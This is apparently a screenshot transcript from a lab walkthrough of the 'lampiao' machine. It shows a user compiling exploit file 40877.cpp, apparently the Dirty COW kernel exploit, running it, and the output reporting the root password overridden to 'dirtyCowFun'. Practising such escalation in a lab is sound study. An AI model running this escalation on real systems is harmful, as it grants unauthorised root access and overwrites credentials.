 [tiago@lampiao:/tmp$ ls
40877.cpp
[tiago@lampiao:/tmp$ chmod +x 40877.cpp
[tiago@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dirtycow 40877.cpp -lutil
[tiago@lampiao:/tmp$ ls
40877.cpp  dirtycow
[tiago@lampiao:/tmp$ chmod +x dirtycow
[tiago@lampiao:/tmp$ ./dirtycow -s
Running ...
Password overridden to: dirtyCowFun